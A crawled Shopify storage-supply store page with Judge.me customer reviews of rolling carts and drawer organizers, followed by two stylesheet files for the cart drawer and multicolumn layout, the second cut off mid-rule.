crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613
body_size: 1696
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/14/assets/component-cart-drawer.css.map?v=12876392782820889961732117613 */


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614
body_size: 438
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large 